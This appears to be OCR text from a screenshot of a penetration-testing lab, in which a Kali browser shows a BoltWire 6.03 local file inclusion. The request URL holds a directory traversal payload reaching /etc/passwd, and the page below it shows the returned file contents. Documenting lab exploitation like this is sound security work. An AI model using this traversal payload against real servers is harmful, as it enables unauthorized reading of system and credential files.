 BW BoltWire
BoltWire 6.03 - Local File
192.168.116.134:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/